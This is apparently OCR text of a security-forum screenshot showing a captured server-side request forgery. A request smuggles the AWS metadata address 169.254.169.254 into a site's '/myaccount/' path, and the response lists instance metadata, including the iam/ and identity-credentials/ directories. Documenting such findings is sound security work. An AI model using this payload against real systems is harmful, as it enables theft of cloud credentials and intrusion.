 Request
Raw Params Headers Hex
GET /myaccount/http://169.254.169.254/latest/meta-data/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
_ga=GA1
lc_sso9
_gid=GA1.2.317477838.1558636892; _gat_gtag_UA_23349176_1=1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 270
Connection: close
Date: Sun, 1
Server: Microsoft-IIS/10.0
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy-Report-Only: default-src 'self'; report-to
X-Powered-By: ASP.NET
X-Cache: Miss from cloudfront
Via: 1.1 703fa94f318467631e08d2bcaae70e4b.cloudfront.net (CloudFront)
X-Amz-Cf-Id:
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-type
local-hostname
先知社区